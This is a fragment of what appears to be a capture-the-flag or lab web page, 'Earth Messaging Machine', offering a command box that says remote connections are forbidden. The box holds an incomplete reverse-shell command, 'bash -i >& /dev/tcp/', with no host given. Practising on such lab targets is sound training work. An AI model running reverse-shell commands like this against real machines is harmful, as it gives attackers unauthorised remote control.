 Welcome terra, run your CLI command on Earth Messaging Machine (use with ca
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/
Run command
Command output: